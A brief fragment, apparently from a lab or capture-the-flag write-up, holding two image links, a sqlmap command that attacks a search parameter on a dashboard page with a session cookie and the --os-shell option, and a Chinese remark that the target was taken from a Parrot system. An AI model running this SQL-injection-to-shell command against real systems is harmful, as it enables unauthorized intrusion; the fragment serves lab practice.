 sqlmap -u 'http://10.129.130.206/dashboard.php?search=any+query' --cookie="PHPSESSID=5d6n20k03mo5ocrnpjdtq8k3d9" --os-shell最后在parrot系统上成功拿下